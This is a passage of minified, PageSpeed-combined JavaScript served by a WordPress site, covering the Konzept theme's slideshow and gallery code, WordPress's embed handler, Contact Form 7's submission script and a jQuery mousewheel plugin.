portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();videoContainer.append(video);video.get(0).play();slide.addClass('watching-video');playButton.hide();description.hide();if(videoCodePoster){poster.hide();}mainExit.hide();exit.addClass('exit-visible');jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',closeVideoOnEnd);video.on('ended',closeVideoOnEnd);function closeVideoOnEnd(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});slide.removeClass('watching-video');myScroll.enable();playButton.show();video.remove();video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);description.show();if(videoCodePoster){poster.show();}mainExit.show();exit.removeClass('exit-visible');exit.unbind('click');}});});}setupHTMLVideos();function setupCustomSlides(){jQuery('.project-slide-custom').each(function(){var slide=jQuery(this);var content=slide.children('.custom-wrapper');var contentHeight=slide.children('.custom-wrapper').height();if(slide.hasClass('raw')){return;}if(contentHeight<windowHeight){content.css('margin-top',((windowHeight-contentHeight)/2));}});}setupCustomSlides();jQuery(jQuery('.project-slide')[0]).addClass('project-slide-current');var slideshowDOMElement=jQuery('.flow_slideshow_init').get(0);myScroll=new iScroll(slideshowDOMElement,{snap:'div.project-slide',bounce:false,bounceLock:false,momentum:false,hScrollbar:false,vScrollbar:false,hScroll:true,vScroll:false,wheelAction:'scroll',onBeforeScrollStart:function(e){e.preventDefault();if(e.target.nodeName=='INPUT'){e.target.focus();}},onTouchEnd:function(){jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');},onBeforeScrollEnd:function(){},onScrollStart:function(){},onScrollMove:function(){moved=true;},onScrollEnd:function(){if(!jQuery('.project-slide-current').hasClass('watching-video')){hideArrows();}moved=false;if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onRefresh:function(){if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onDestroy:function(){},});number_of_slides=myScroll.pagesX.length;function postSetup(){myScroll.maxScrollX=myScroll.pagesX[myScroll.pagesX.length-1];jQuery('.project-slide-image.fit, .project-slide-image.fit-scale-up-allowed').each(function(index,element){var slide=jQuery(this);var slidesLength=myScroll.pagesX.length;var liPosition=jQuery(\".project-slide\").index(slide);var nextSlide=liPosition+1;if(slide.hasClass('fit-align-left')||slide.hasClass('fullscreen')){}else if(nextSlide>=slidesLength){var dlugosc_slajda=jQuery(\".project-slide:last-child\").width();var offset=myScroll.pagesX[slidesLength-1]+((windowWidth-dlugosc_slajda)/2);if(slide.hasClass('fit-align-right')){var offset=-(totalWidth-dlugosc_slajda-(windowWidth-dlugosc_slajda));myScroll.maxScrollX=offset;}myScroll.pagesX[slidesLength-1]=offset;}else if(liPosition==0){}else{var dlugosc_slajda=Math.abs(myScroll.pagesX[nextSlide])-Math.abs(myScroll.pagesX[liPosition]);var offset=Math.floor(Math.abs(myScroll.pagesX[liPosition])-((windowWidth-dlugosc_slajda)/2));if(nextSlide>=slidesLength){}else{myScroll.pagesX[liPosition]=-offset;}}});}setTimeout(function(){jQuery(window).trigger('resize');},1000);function resizeSlideshow(){windowWidth=jQuery('.flow_slideshow_box').width();windowHeight=jQuery('.flow_slideshow_box').height();var projectSlide=jQuery(\".project-slide\");projectSlide.css({'width':windowWidth});positionImages();setupCustomSlides();setTimeout(function(){totalWidth=0;jQuery('.project-slide').each(function(){totalWidth+=jQuery(this).width();});jQuery('#thelist').css({'width':2*totalWidth,height:windowHeight});jQuery('#project-slides').css({'width':totalWidth,height:windowHeight});myScroll.refresh();postSetup();myScroll.scrollTo(myScroll.pagesX[myScroll.currPageX],0,0);},10);}jQuery(window).bind(\"resize.resizeSlideshow\",function(){resizeSlideshow();});jQuery('.project-arrow-left').removeClass('hide-arrow');jQuery('.project-arrow-right').removeClass('hide-arrow');function hideArrows(){if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').addClass('project-arrow-left-cover');jQuery('.project-arrow-right').addClass('project-arrow-right-cover');jQuery('.sharing-icons').addClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').addClass('portfolio-cancelclose-cover');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').removeClass('project-arrow-left-cover');jQuery('.project-arrow-right').removeClass('project-arrow-right-cover');jQuery('.sharing-icons').removeClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').removeClass('portfolio-cancelclose-cover');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').addClass('project-arrow-right-last');}else{jQuery('.project-arrow-right').removeClass('project-arrow-right-last');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').removeClass('hide-arrow');}else{jQuery('.project-arrow-right').addClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').addClass('hide-arrow');}if(myScroll.currPageX==0){jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}else{jQuery('.project-arrow-left').addClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').addClass('hide-arrow');}}hideArrows();function FSNextSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.portfolio-arrowright').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX+1,0,250);hideArrows();}function FSPrevSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX-1,0,250);hideArrows();}jQuery('.project-arrow-right').off('click.nextpage');jQuery('.project-arrow-right').on('click.nextpage',function(){FSNextSlide();});jQuery('.project-arrow-left').off('click.prevpage');jQuery('.project-arrow-left').on('click.prevpage',function(){FSPrevSlide();});jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).off('keydown.dg');jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});}jQuery(document).ready(function(){thumbnail_mouse_over();jQuery(window).on('resize',function(){});});function thumbnail_mouse_over_mobile(){if(!jQuery('.max-width-test').length){var maxWidthTest=jQuery('<div class=\"max-width-test\"></div>');jQuery('body').append(maxWidthTest);}if(parseInt(jQuery('.max-width-test').css('max-width'),10)<=720){var thumbnail=jQuery('.element');thumbnail.off('mouseenter.konzept');thumbnail.off('mouseleave.konzept');thumbnail.find('.thumbnail-meta-data-wrapper').stop().css({'left':'','top':''});thumbnail.find('.thumbnail-plus').stop().css({'left':'','bottom':''});}else{thumbnail_mouse_over();}}function thumbnail_mouse_over(){var thumbnail=jQuery('.element');thumbnail.on('mouseenter.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":~jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':jQuery(this).width(),'bottom':0}).animate({'left':0},350);}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":~jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':~jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':~jQuery(this).width(),'bottom':0}).animate({'left':0},350);}});thumbnail.on('mouseleave.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":jQuery(this).height()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':~jQuery(this).height()},{queue:false,duration:250});}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":~jQuery(this).height()},250);jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':jQuery(this).height()},250);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});}});}";
var mod_pagespeed_XSSwwGYeqM = "!function(a,b){\"use strict\";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),h=!!navigator.userAgent.match(/Trident.*rv:11\\./),i=b.querySelectorAll(\"iframe.wp-embedded-content\");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute(\"data-secret\"))f=Math.random().toString(36).substr(2,10),d.src+=\"#?secret=\"+f,d.setAttribute(\"data-secret\",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute(\"security\"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret=\"'+d.secret+'\"]'),k=b.querySelectorAll('blockquote[data-secret=\"'+d.secret+'\"]');for(e=0;e<k.length;e++)k[e].style.display=\"none\";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute(\"style\"),\"height\"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if(\"link\"===d.message)if(h=b.createElement(\"a\"),i=b.createElement(\"a\"),h.href=f.getAttribute(\"src\"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener(\"message\",a.wp.receiveEmbedMessage,!1),b.addEventListener(\"DOMContentLoaded\",c,!1),a.addEventListener(\"load\",c,!1)}(window,document);";


--- FILE ---
content_type: application/javascript
request_url: http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js
body_size: 21713
content:
var mod_pagespeed_aDWx5BmyP9 = "(function($){'use strict';if(typeof wpcf7==='undefined'||wpcf7===null){return;}wpcf7=$.extend({cached:0,inputs:[]},wpcf7);$(function(){wpcf7.supportHtml5=(function(){var features={};var input=document.createElement('input');features.placeholder='placeholder'in input;var inputTypes=['email','url','tel','number','range','date'];$.each(inputTypes,function(index,value){input.setAttribute('type',value);features[value]=input.type!=='text';});return features;})();$('div.wpcf7 > form').each(function(){var $form=$(this);wpcf7.initForm($form);if(wpcf7.cached){wpcf7.refill($form);}});});wpcf7.getId=function(form){return parseInt($('input[name=\"_wpcf7\"]',form).val(),10);};wpcf7.initForm=function(form){var $form=$(form);$form.submit(function(event){if(!wpcf7.supportHtml5.placeholder){$('[placeholder].placeheld',$form).each(function(i,n){$(n).val('').removeClass('placeheld');});}if(typeof window.FormData==='function'){wpcf7.submit($form);event.preventDefault();}});$('.wpcf7-submit',$form).after('<span class=\"ajax-loader\"></span>');wpcf7.toggleSubmit($form);$form.on('click','.wpcf7-acceptance',function(){wpcf7.toggleSubmit($form);});$('.wpcf7-exclusive-checkbox',$form).on('click','input:checkbox',function(){var name=$(this).attr('name');$form.find('input:checkbox[name=\"'+name+'\"]').not(this).prop('checked',false);});$('.wpcf7-list-item.has-free-text',$form).each(function(){var $freetext=$(':input.wpcf7-free-text',this);var $wrap=$(this).closest('.wpcf7-form-control');if($(':checkbox, :radio',this).is(':checked')){$freetext.prop('disabled',false);}else{$freetext.prop('disabled',true);}$wrap.on('change',':checkbox, :radio',function(){var $cb=$('.has-free-text',$wrap).find(':checkbox, :radio');if($cb.is(':checked')){$freetext.prop('disabled',false).focus();}else{$freetext.prop('disabled',true);}});});if(!wpcf7.supportHtml5.placeholder){$('[placeholder]',$form).each(function(){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');$(this).focus(function(){if($(this).hasClass('placeheld')){$(this).val('').removeClass('placeheld');}});$(this).blur(function(){if(''===$(this).val()){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');}});});}if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.date){$form.find('input.wpcf7-date[type=\"date\"]').each(function(){$(this).datepicker({dateFormat:'yy-mm-dd',minDate:new Date($(this).attr('min')),maxDate:new Date($(this).attr('max'))});});}if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.number){$form.find('input.wpcf7-number[type=\"number\"]').each(function(){$(this).spinner({min:$(this).attr('min'),max:$(this).attr('max'),step:$(this).attr('step')});});}$('.wpcf7-character-count',$form).each(function(){var $count=$(this);var name=$count.attr('data-target-name');var down=$count.hasClass('down');var starting=parseInt($count.attr('data-starting-value'),10);var maximum=parseInt($count.attr('data-maximum-value'),10);var minimum=parseInt($count.attr('data-minimum-value'),10);var updateCount=function(target){var $target=$(target);var length=$target.val().length;var count=down?starting-length:length;$count.attr('data-current-value',count);$count.text(count);if(maximum&&maximum<length){$count.addClass('too-long');}else{$count.removeClass('too-long');}if(minimum&&length<minimum){$count.addClass('too-short');}else{$count.removeClass('too-short');}};$(':input[name=\"'+name+'\"]',$form).each(function(){updateCount(this);$(this).keyup(function(){updateCount(this);});});});$form.on('change','.wpcf7-validates-as-url',function(){var val=$.trim($(this).val());if(val&&!val.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==val.indexOf('.')){val=val.replace(/^\\/+/,'');val='http://'+val;}$(this).val(val);});};wpcf7.submit=function(form){if(typeof window.FormData!=='function'){return;}var $form=$(form);$('.ajax-loader',$form).addClass('is-active');wpcf7.clearResponse($form);var formData=new FormData($form.get(0));var detail={id:$form.closest('div.wpcf7').attr('id'),status:'init',inputs:[],formData:formData};$.each($form.serializeArray(),function(i,field){if('_wpcf7'==field.name){detail.contactFormId=field.value;}else if('_wpcf7_version'==field.name){detail.pluginVersion=field.value;}else if('_wpcf7_locale'==field.name){detail.contactFormLocale=field.value;}else if('_wpcf7_unit_tag'==field.name){detail.unitTag=field.value;}else if('_wpcf7_container_post'==field.name){detail.containerPostId=field.value;}else if(field.name.match(/^_wpcf7_\\w+_free_text_/)){var owner=field.name.replace(/^_wpcf7_\\w+_free_text_/,'');detail.inputs.push({name:owner+'-free-text',value:field.value});}else if(field.name.match(/^_/)){}else{detail.inputs.push(field);}});wpcf7.triggerEvent($form.closest('div.wpcf7'),'beforesubmit',detail);var ajaxSuccess=function(data,status,xhr,$form){detail.id=$(data.into).attr('id');detail.status=data.status;detail.apiResponse=data;var $message=$('.wpcf7-response-output',$form);switch(data.status){case'validation_failed':$.each(data.invalidFields,function(i,n){$(n.into,$form).each(function(){wpcf7.notValidTip(this,n.message);$('.wpcf7-form-control',this).addClass('wpcf7-not-valid');$('[aria-invalid]',this).attr('aria-invalid','true');});});$message.addClass('wpcf7-validation-errors');$form.addClass('invalid');wpcf7.triggerEvent(data.into,'invalid',detail);break;case'acceptance_missing':$message.addClass('wpcf7-acceptance-missing');$form.addClass('unaccepted');wpcf7.triggerEvent(data.into,'unaccepted',detail);break;case'spam':$message.addClass('wpcf7-spam-blocked');$form.addClass('spam');wpcf7.triggerEvent(data.into,'spam',detail);break;case'aborted':$message.addClass('wpcf7-aborted');$form.addClass('aborted');wpcf7.triggerEvent(data.into,'aborted',detail);break;case'mail_sent':$message.addClass('wpcf7-mail-sent-ok');$form.addClass('sent');wpcf7.triggerEvent(data.into,'mailsent',detail);break;case'mail_failed':$message.addClass('wpcf7-mail-sent-ng');$form.addClass('failed');wpcf7.triggerEvent(data.into,'mailfailed',detail);break;default:var customStatusClass='custom-'+data.status.replace(/[^0-9a-z]+/i,'-');$message.addClass('wpcf7-'+customStatusClass);$form.addClass(customStatusClass);}wpcf7.refill($form,data);wpcf7.triggerEvent(data.into,'submit',detail);if('mail_sent'==data.status){$form.each(function(){this.reset();});wpcf7.toggleSubmit($form);}if(!wpcf7.supportHtml5.placeholder){$form.find('[placeholder].placeheld').each(function(i,n){$(n).val($(n).attr('placeholder'));});}$message.html('').append(data.message).slideDown('fast');$message.attr('role','alert');$('.screen-reader-response',$form.closest('.wpcf7')).each(function(){var $response=$(this);$response.html('').attr('role','').append(data.message);if(data.invalidFields){var $invalids=$('<ul></ul>');$.each(data.invalidFields,function(i,n){if(n.idref){var $li=$('<li></li>').append($('<a></a>').attr('href','#'+n.idref).append(n.message));}else{var $li=$('<li></li>').append(n.message);}$invalids.append($li);});$response.append($invalids);}$response.attr('role','alert').focus();});};$.ajax({type:'POST',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/feedback'),data:formData,dataType:'json',processData:false,contentType:false}).done(function(data,status,xhr){ajaxSuccess(data,status,xhr,$form);$('.ajax-loader',$form).removeClass('is-active');}).fail(function(xhr,status,error){var $e=$('<div class=\"ajax-error\"></div>').text(error.message);$form.after($e);});};wpcf7.triggerEvent=function(target,name,detail){var $target=$(target);var event=new CustomEvent('wpcf7'+name,{bubbles:true,detail:detail});$target.get(0).dispatchEvent(event);$target.trigger('wpcf7:'+name,detail);$target.trigger(name+'.wpcf7',detail);};wpcf7.toggleSubmit=function(form,state){var $form=$(form);var $submit=$('input:submit',$form);if(typeof state!=='undefined'){$submit.prop('disabled',!state);return;}if($form.hasClass('wpcf7-acceptance-as-validation')){return;}$submit.prop('disabled',false);$('.wpcf7-acceptance',$form).each(function(){var $span=$(this);var $input=$('input:checkbox',$span);if(!$span.hasClass('optional')){if($span.hasClass('invert')&&$input.is(':checked')||!$span.hasClass('invert')&&!$input.is(':checked')){$submit.prop('disabled',true);return false;}}});};wpcf7.notValidTip=function(target,message){var $target=$(target);$('.wpcf7-not-valid-tip',$target).remove();$('<span role=\"alert\" class=\"wpcf7-not-valid-tip\"></span>').text(message).appendTo($target);if($target.is('.use-floating-validation-tip *')){var fadeOut=function(target){$(target).not(':hidden').animate({opacity:0},'fast',function(){$(this).css({'z-index':-100});});};$target.on('mouseover','.wpcf7-not-valid-tip',function(){fadeOut(this);});$target.on('focus',':input',function(){fadeOut($('.wpcf7-not-valid-tip',$target));});}};wpcf7.refill=function(form,data){var $form=$(form);var refillCaptcha=function($form,items){$.each(items,function(i,n){$form.find(':input[name=\"'+i+'\"]').val('');$form.find('img.wpcf7-captcha-'+i).attr('src',n);var match=/([0-9]+)\\.(png|gif|jpeg)$/.exec(n);$form.find('input:hidden[name=\"_wpcf7_captcha_challenge_'+i+'\"]').attr('value',match[1]);});};var refillQuiz=function($form,items){$.each(items,function(i,n){$form.find(':input[name=\"'+i+'\"]').val('');$form.find(':input[name=\"'+i+'\"]').siblings('span.wpcf7-quiz-label').text(n[0]);$form.find('input:hidden[name=\"_wpcf7_quiz_answer_'+i+'\"]').attr('value',n[1]);});};if(typeof data==='undefined'){$.ajax({type:'GET',url:wpcf7.apiSettings.getRoute('/contact-forms/'+wpcf7.getId($form)+'/refill'),beforeSend:function(xhr){var nonce=$form.find(':input[name=\"_wpnonce\"]').val();if(nonce){xhr.setRequestHeader('X-WP-Nonce',nonce);}},dataType:'json'}).done(function(data,status,xhr){if(data.captcha){refillCaptcha($form,data.captcha);}if(data.quiz){refillQuiz($form,data.quiz);}});}else{if(data.captcha){refillCaptcha($form,data.captcha);}if(data.quiz){refillQuiz($form,data.quiz);}}};wpcf7.clearResponse=function(form){var $form=$(form);$form.removeClass('invalid spam sent failed');$form.siblings('.screen-reader-response').html('').attr('role','');$('.wpcf7-not-valid-tip',$form).remove();$('[aria-invalid]',$form).attr('aria-invalid','false');$('.wpcf7-form-control',$form).removeClass('wpcf7-not-valid');$('.wpcf7-response-output',$form).hide().empty().removeAttr('role').removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked');};wpcf7.apiSettings.getRoute=function(path){var url=wpcf7.apiSettings.root;url=url.replace(wpcf7.apiSettings.namespace,wpcf7.apiSettings.namespace+path);return url;};})(jQuery);(function(){if(typeof window.CustomEvent===\"function\")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:undefined};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();";
var mod_pagespeed_wDBuM2i2Yr = "(function($){$.fn.mousewheel=function(fn){return this[fn?\"bind\":\"trigger\"](\"wheel\",fn);};$.event.special.wheel={setup:function(){$.event.add(this,wheelEvents,wheelHandler,{});},teardown:function(){$.event.remove(this,wheelEvents,wheelHandler);}};var wheelEvents=!$.browser.mozilla?\"mousewheel\":\"DOMMouseScroll\"+($.browser.version<\"1.9\"?\" mousemove\":\"\");function wheelHandler(event){switch(event.type){case\"mousemove\":return $.extend(event.data,{clientX:event.clientX,clientY:event.clientY,pageX:event.pageX,pageY:event.pageY});case\"DOMMouseScroll\":$.extend(event,event.data);event.delta=-event.detail/3;break;case\"mousewheel\":event.delta=event.wheelDelta/120;break;}event.type=\"wheel\";return $.event.handle.call(this,event,event.delta);}})(jQuery);(function($){var types=['DOMMouseScroll','mousewheel'];if($.event.fixHooks){for(var i=types.length;i;){$.event.fixHooks[types[--i]]=$.event.mouseHooks;}}$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=types.length;i;){this.addEventListener(types[--i],handler,false);}}else{this.onmousewheel=handler;}},teardown:function(){if(this.removeEventListener){for(var i=types.length;i;){this.removeEventListener(types[--i],handler,false);}}else{this.onmousewheel=null;}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind(\"mousewheel\",fn):this.trigger(\"mousewheel\");},unmousewheel:function(fn){return this.unbind(\"mousewheel\",fn);}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,returnValue=true,deltaX=0,deltaY=0;event=$.event.fix(orgEvent);event.type=\"mousewheel\";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta/120;}if(orgEvent.detail){delta=-orgEvent.detail/3;}deltaY=delta;if(orgEvent.axis!==undefined&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS){deltaY=0;deltaX=-1*delta;}if(orgEvent.wheelDeltaY!==undefined){deltaY=orgEvent.wheelDeltaY/120;}if(orgEvent.wheelDeltaX!==undefined){deltaX=-1*orgEvent.wheelDeltaX/120;}args.unshift(event,delta,deltaX,deltaY);return($.event.dispatch||$.event.handle).apply(this,args);}})(jQuery);";
var mod_pagespeed_bi$2UrmfHS = "jQuery(document).ready(function(){jQuery('.dg-wrapper > *:not(.dg-block)').remove();var allImages=jQuery('.dg-container').find('.dg-block').length;var currentImage=1;if(allImages<=2){}else{function DGdisposeClasses(el){var center=jQuery('.dg-wrapper .dg-block:nth-child('+el+')');center.prevAll('.dg-block').addClass('dg-block dg-outleft dg-outleft-farther');center.nextAll('.dg-block').addClass('dg-block dg-outright dg-outright-farther');center.prev().removeClass().addClass('dg-block dg-left');center.next().removeClass().addClass('dg-block dg-right');center.prev().prev().removeClass().addClass('dg-block dg-outleft');center.next().next().removeClass().addClass('dg-block dg-outright');center.removeClass().addClass('dg-block dg-center');}function DGforward(){if((currentImage+1)<=allImages&&(currentImage+1)>=1){currentImage++;DGdisposeClasses(currentImage);}}function DGbackward(){if((currentImage-1)<=allImages&&(currentImage-1)>=1){currentImage--;DGdisposeClasses(currentImage);}}jQuery('.dg-next').on('click',function(){DGforward();});jQuery('.dg-prev').on('click',function(){DGbackward();});function DGMousewheel(){jQuery('.dg-container').off('mousewheel.dg');jQuery('.dg-container').on('mousewheel.dg',function(event,delta){var dir=delta>0?DGbackward():DGforward();event.preventDefault();});}DGMousewheel();function DGKeyboard(){jQuery(window).off('keydown.dg');jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){DGbackward();}else if(e.keyCode==39||e.keyCode==40){DGforward();}});}DGKeyboard();jQuery(window).on('resize',function(){if(jQuery(window).width()<850){jQuery('.dg-container').off('mousewheel.dg');jQuery(window).off('keydown.dg');}else{DGMousewheel();DGKeyboard();}});}});";
